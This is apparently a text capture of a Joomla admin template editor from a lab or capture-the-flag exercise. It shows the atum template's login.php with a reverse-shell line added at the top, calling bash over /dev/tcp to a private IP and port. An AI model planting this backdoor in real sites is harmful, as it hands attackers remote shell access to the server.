 Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.16.45/4444 0>&1"')
4
5 /**
6  * @package     Joomla.Administrator
7  * @subpackage  Templates.Atum
8  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9  * @license     GNU General Public License version 2 or later; see LICENSE.txt
10  * @since       4.0.0
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Environment\Browser;
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Layout\LayoutHelper;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app   = Factory::getApplication();
25 $input = $app->input;